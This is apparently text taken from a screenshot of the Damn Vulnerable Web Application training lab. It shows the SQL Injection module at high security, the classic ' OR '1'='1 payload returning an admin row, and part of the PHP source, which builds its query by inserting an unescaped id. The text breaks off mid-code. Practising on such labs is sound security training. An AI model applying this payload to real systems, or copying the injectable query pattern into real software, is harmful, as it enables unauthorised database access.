 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' OR '1'='1
First name: admin
Surname: admin
Damn Vulnerable Web Application (DVWA)Source :: Damn Vulnerable Web Application (DVWA) - Google Chrome
Not secure 192.168.1.112/dvwa/vulnerabilities/view_source.php?id=sqli&security=high
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
switch ($_DVWA['SQLI_DB']) {
case MYSQL:
// Check database
$query  = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last  = $row["last_name"];
// Feedback for end user